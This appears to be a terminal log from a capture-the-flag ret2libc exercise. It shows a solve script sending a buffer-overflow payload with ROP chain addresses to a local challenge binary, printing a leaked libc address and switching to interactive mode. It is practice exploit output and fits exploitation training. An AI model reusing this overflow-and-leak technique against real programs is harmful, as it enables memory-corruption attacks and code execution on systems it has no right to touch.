 └─$ python3 solve.py DEBUG
[+] Starting local process '/home/d1nhdwc/CTF/TASK1/4_ret2libc/ret2libc/player/ret2libc_chall': pid 1686
[DEBUG] Received 0x10 bytes:
    b'Say something: \n'
[DEBUG] Sent 0x78 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000050  61 61 61 61  61 61 61 61  63 12 40 00  00 00 00 00  │aaaa│aaaa│c·@·│····│
    00000060  d8 3f 40 00  00 00 00 00  64 10 40 00  00 00 00 00  │·?@·│····│d·@·│····│
    00000070  bd 11 40 00  00 00 00 00  │··@·│····│
    00000078
[DEBUG] Received 0x17 bytes:
    00000000  a0 65 b4 89  26 7f 0a 53  61 79 20 73  6f 6d 65 74  │·e··│&··S│ay s│omet│
    00000010  68 69 6e 67  3a 20 0a  │hing│: ·│
    00000017
Libc leak: 0x7f2689b465a0
[*] Switching to interactive mode